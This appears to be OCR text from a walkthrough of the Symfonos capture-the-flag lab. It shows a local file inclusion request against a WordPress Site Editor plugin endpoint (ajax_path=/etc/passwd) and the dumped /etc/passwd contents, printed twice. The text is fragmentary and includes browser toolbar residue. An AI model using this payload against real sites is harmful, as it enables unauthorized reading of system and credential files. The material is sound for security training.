 symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
The exploit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/
usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false {"success":true,"data":{"output":[]}}
view-source:http://symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
Internal Manchine Users
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30 {"success":true,"data":{"output":[]}}